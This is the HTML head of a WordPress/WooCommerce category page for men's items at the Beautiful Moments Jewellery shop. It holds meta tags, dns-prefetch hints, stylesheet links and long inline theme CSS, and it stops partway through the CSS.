

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautifulmomentsjewellery.com/mens/
body_size: 16575
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="google-site-verification" content="jxP0wRteztv2L_3k9of40VKVMa-IdBgEjwh4qcb_-mw" />
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://beautifulmomentsjewellery.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Mens &#8211; Beautiful Moments Jewellery</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Beautiful Moments Jewellery &raquo; Feed" href="https://beautifulmomentsjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beautifulmomentsjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautifulmomentsjewellery.com%2Fmens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beautifulmomentsjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautifulmomentsjewellery.com%2Fmens%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beautifulmomentsjewellery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://beautifulmomentsjewellery.com/wp-content/uploads/font-awesome/v5.9.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://beautifulmomentsjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://beautifulmomentsjewellery.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='woostroid2-theme-style-css' href='https://beautifulmomentsjewellery.com/wp-content/themes/woostroid2/style.css?ver=6.9' type='text/css' media='all' />
<style id='woostroid2-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.55;font-family: Questrial, sans-serif;letter-spacing: 0.36px;text-align: left;color: #888888;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 39px;line-height: 1.23;font-family: Gabriela, serif;letter-spacing: 0px;text-align: inherit;color: #79766e;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Questrial, sans-serif;letter-spacing: 0.84px;text-align: inherit;color: #222222;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 23px;line-height: 1.23;font-family: Questrial, sans-serif;letter-spacing: 0.6px;text-align: inherit;color: #222222;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.25;font-family: Questrial, sans-serif;letter-spacing: 0.48px;text-align: inherit;color: #222222;}h5,.h5-style {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.55;font-family: Questrial, sans-serif;letter-spacing: 0.36px;text-align: inherit;color: #222222;}h6,.h6-style {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.43;font-family: Questrial, sans-serif;letter-spacing: 0.32px;text-align: inherit;color: #222222;}@media (min-width: 1200px) {h1,.h1-style { font-size: 64px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #222222; }a:hover { color: #888888; }blockquote {color: #222222;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #888888;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Questrial, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #888888;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #888888;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #222222;}/* #Social */.social-list a {color: #888888;}.social-list a:hover {color: #222222;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Questrial, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #888888;}.breadcrumbs_item_link:hover {color: #222222;}/* #Post navigation */.post-navigation i {color: #888888;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #222222;}.post-navigation .nav-links a:hover i {color: #888888;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #888888;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #888888;}.pagination .next,.pagination .prev {color: #222222;}.pagination .next:hover,.pagination .prev:hover {color: #888888;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1;font-family: Questrial, sans-serif;letter-spacing: 0.32px;color: #ffffff;background-color: #222222;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(72,72,72);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #222222;background-color: #222222;}input,optgroup,select,textarea {font-size: 18px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1;font-family: Questrial, sans-serif;letter-spacing: 0.32px;color: #ffffff;background-color: #222222;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(72,72,72);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.25;font-family: Questrial, sans-serif;letter-spacing: 0.48px;color: #222222;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #222222;background-color: #222222;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #222222;}#cancel-comment-reply-link:hover {color: #888888;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.43;font-family: Questrial, sans-serif;letter-spacing: 0.32px;color: #222222;}.comment-date__time {color: #888888;}.comment-reply-link {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1;font-family: Questrial, sans-serif;letter-spacing: 0.32px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #888888; }::-moz-placeholder{ color: #888888; }:-moz-placeholder{ color: #888888; }:-ms-input-placeholder{ color: #888888; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #888888;}.comments-button {color: #888888;}.comments-button:hover {color: #ffffff;background-color: #222222;}.btn-style .post-categories a {color: #ffffff;background-color: #222222;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(72,72,72);}.sticky-label {color: #ffffff;background-color: #222222;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #222222;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #222222;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #222222;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #888888;}.list-style-v8 .comments-link:hover {color: #888888;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #222222;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #888888;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #222222;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Gabriela, serif;color: #79766e;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #222222;box-shadow: 0px 0px 0px 8px rgba(34,34,34,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.25;font-family: Questrial, sans-serif;letter-spacing: 0.48px;color: #222222;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #222222;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #888888;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.25;font-family: Questrial, sans-serif;letter-spacing: 0.48px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #222222;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #888888;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #888888;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #222222;}.post_format-post-format-quote .post-format-quote:before {color: #222222;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #222222;}.post-author__title a:hover {color: #888888;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #222222;}/* Single Post */.single-post blockquote {border-color: #222222;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #222222;background-color: #222222;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.25;font-family: Questrial, sans-serif;letter-spacing: 0.48px;}.single-header-8,.single-header-10 .entry-header {background-color: #222222;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #222222;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #222222;border-right-color: #222222;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #222222;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Questrial, sans-serif;letter-spacing: 0.84px;color: #222222;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #222222;}.posts-list.list-style-v4 .comments-link {color: #888888;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #222222;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #222222;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #222222;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(72,72,72);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 400;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #222222;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #222222;border-color: #222222;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #888888;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #222222;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #888888;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #222222;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(72,72,72);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #222222;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #222222;}.posts-list.list-style-v5 .justify-item .justify-item-wrap 